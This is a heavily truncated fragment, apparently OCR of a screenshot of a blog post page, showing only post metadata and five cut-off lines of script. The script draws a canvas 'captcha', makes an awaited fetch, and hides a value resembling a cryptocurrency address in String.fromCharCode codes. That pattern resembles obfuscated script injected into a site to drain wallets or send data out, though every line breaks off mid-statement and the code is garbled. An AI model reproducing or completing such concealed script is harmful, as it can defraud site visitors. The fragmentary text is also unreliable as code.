
Posted on
June 30, 2026
By
EGFL
In
Uncategorized
Leave a comment
Digest:
2ed41ee754f469f2479522c1c
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50